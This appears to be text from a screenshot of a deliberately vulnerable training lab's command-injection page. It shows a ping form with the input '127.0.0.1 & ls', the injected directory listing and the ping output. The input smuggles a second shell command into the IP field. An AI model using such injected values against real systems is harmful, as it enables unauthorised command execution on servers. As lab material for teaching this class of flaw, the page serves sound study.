 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & ls Submit
help
index.php
source
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.057 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.133 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.129 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.164 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.057/0.121/0.164/0.039 ms